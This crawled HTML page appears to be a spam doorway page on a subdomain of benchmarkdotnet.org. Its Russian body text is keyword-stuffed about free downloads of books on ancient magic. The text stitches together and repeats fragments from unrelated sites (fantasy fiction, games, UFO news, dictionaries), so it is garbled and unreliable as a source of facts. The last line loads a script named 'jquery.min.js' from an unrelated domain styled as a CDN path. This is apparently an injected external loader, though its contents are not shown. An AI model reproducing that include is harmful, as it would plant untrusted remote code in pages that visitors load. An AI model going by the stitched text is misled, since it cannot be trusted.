

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-knigi-po-drevney-magii-skachat-besplatno.html
body_size: 4538
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по древней магии скачать бесплатно - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по древней магии скачать бесплатно</h2>
                            </header>
                            <p>Книги по магии - онлайн, скачать бесплатно  Ветхий Завет (скачать или читать онлайн)  "Викка. Древние корни колдовских учений" - Р. Гримасси. Страница каталога бесплатных книг по эзотерике и развитию. Скачивайте книги по эзотерике. 14 дек 2010   магов всего мира! Только у нас вы можете скачать колдовскую книгу бесплатно.  Книги про непознанное, по эзотерике, по магии. На нашем сайте вы можете скачать бесплатно книги в популярных форматах или читать онлайн. Скачать книги по теме Магия.  Зарубежная публицистика Современная русская литература, Книги о войне, Биографии и Мемуары  «Природная магия» открывает трилогию о Викке — древней практике, которая представляет. 
Наиболее важные труды и книги по эзотерике, Вы можете бесплатно скачать на сайте. Рейтинг: 4,6 - 15 голосовбесплатно читать книгу Древняя высшая магия: теория и практические формулы  Вместе с этим произведением обычно скачивают книги: скачать книгу. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. Магия скачать. Лучшие книги о магии. Черная и белая  Крук Грэйхем, Паррот Тереза · Книга тайн древней магии · скачать · Ларичев Юрий · Магия. 
Топ лучших фэнтези книг читать онлайн бесплатно на самиздат Литнет. Скачать книги в жанре. Древняя Высшая Магия - книга, написанная автором по имени Пиобб П, находится здесь: всего лишь в один клик произвдение Древняя Высшая Магия. Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. В группе собраны различные книги по Магии и Оккультизму. Имеющаяся  о смерти и процессе умирания, о древних и современных представлениях. 
Лучшие книги о попаданцах читать на самиздате Литнет бесплатно. Скачать книги в жанре. Вы можете уточнить книги по запросу «Заклинания» (в скобках показано  В этой книге речь пойдёт о магии древней Европы. В древней Европе люди. Библиотека электронных книг, читать бесплатно и скачать электронные книги в формате Книги по черной магии, книги по демонологии, книги по магии хаоса, шаманизм, древний египет, культы, древние гримуары, некрономикон, магия. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Бесплатная магическая библиотека, редкие книги по колдовству, магии, ведьминские  Магия древности, гримуары Просмотров: 1421 Загрузок:. Книги по магии, колдовству, оккультизму (крупнейшая онлайн библиотека). Страница каталога бесплатных книг по эзотерике и развитию. Скачивайте книги по эзотерике. На нашем сайте вы можете скачать бесплатно книги в популярных форматах или читать онлайн. 
Наиболее важные труды и книги по эзотерике, Вы можете бесплатно скачать на сайте. Топ лучших фэнтези книг читать онлайн бесплатно на самиздат Литнет. Скачать книги в жанре. Скачать книги бесплатно в формате fb2, rtf, epub, pdf, txt, mobi, lrf, djvu, ext или читать онлайн без. Лучшие книги о попаданцах читать на самиздате Литнет бесплатно. Скачать книги в жанре. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. 
Новости НЛО, аномальные новости, уфология, альтернативная история, привидения, аномальные. Читать книги в любом формате. Самые читаемые книги, новинки, обзоры, рецензии и отзывы. На нашем сайте можно бесплатно скачать аудиокниги сказки. Данный раздел полностью. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Библиотека электронных книг, читать бесплатно и скачать электронные книги в формате Бесплатные Логические - Скачать бесплатные игры - Играть в бесплатные игры. 
Бесплатные Пазлы - Скачать бесплатные игры - Играть в бесплатные игры. Магические хроники. Разделенные королевства. Однажды на одном мосту встретились два. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. ТАИНСТВА МАГИИ Автор Черновед Кажная вещь имеет тайну, а Магия открывает тайну всех вещей. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. Рефераты по медицине Жизнь Парацельса и сущность его учения Скачать реферат 
Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. km.ru представляет самые свежие и актуальные новости о событиях в России и за рубежом. Примечания автора: Лицам со слабой психикой, несовершеннолетним и беременным мамам. Читать книгу Око возрождения онлайн. Автор: Питер Кэлдер. Качаем-читаем уникальную инфу: Бритиш Израел или Англо-саксонский Израиль. 
Эпилептоидная — тип акцентуации, связанный с такими черта ми, как склонность к злобно. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-avatar-legenda-o-korre-vse-serii-skachat.html">Аватар легенда о корре все серии скачать</a></li>
                                <li><a href="tyu2u-skachat-igry-s-podklyucheniem-rulya-i-pedaley.html">Скачать игры с подключением руля и педалей</a></li>
                                <li><a href="tyu2u-podklyuchenie-provodov-na-materinskoy-plate.html">Подключение проводов на материнской плате</a></li>
                                <li><a href="tyu2u-tobolsk-raspisanie-avtobusov-po-gorodu.html">Тобольск расписание автобусов по городу</a></li>
                                <li><a href="tyu2u-skachat-igru-mad-truck.html">Скачать игру mad truck</a></li>
                                <li><a href="tyu2u-drayver-speedlink-sl-6535-skachat-besplatno.html">Драйвер speedlink sl 6535 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книги по магии, скачать бесплатно.</li>
<li>Страница каталога, где можно бесплатно скачать книги для.</li>
<li>- скачать книги бесплатно. Читай только лучшее.</li>
<li>Cкачать бесплатно книги авторов - Рерих, Рамачарака, Саи.</li>
<li>Книги Фэнтези читать онлайн бесплатно - самиздат Литнет.</li>
<li>Популярные книги - скачать бесплатно в формате</li>
<li>Книги Попаданцы читать самиздат онлайн бесплатно - Литнет.</li>
<li>Никитина Елена. Читать книги онлайн, скачать книги.</li>
<li>Альтернативный взгляд Паранормальные новости НЛО.</li>
<li>ЛитМир книги-читать онлайн-бесплатно-без регистрации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-pesni-alfiya-mursalova.html">Скачать песни альфия мурсалова</a></li>
                                            <li><a href="tyu2u-skachat-audioknigu-garri-potter-3.html">Скачать аудиокнигу гарри поттер 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-st-voronok-moskva.html">Расписание ст воронок москва</a></li>
                                            <li><a href="tyu2u-po-foto-sdelat-shemu-dlya-vyshivki.html">По фото сделать схему для вышивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-action-klub.html">Action клуб</a></li>
                                            <li><a href="tyu2u-mod-szhatye-tekstury-dlya-wot.html">Мод сжатые текстуры для wot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-bez-vsego-maynkraft.html">Скачать без всего майнкрафт</a></li>
                                            <li><a href="tyu2u-skachat-knigu-vasiliy-terkin-tvardovskiy.html">Скачать книгу василий теркин твардовский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
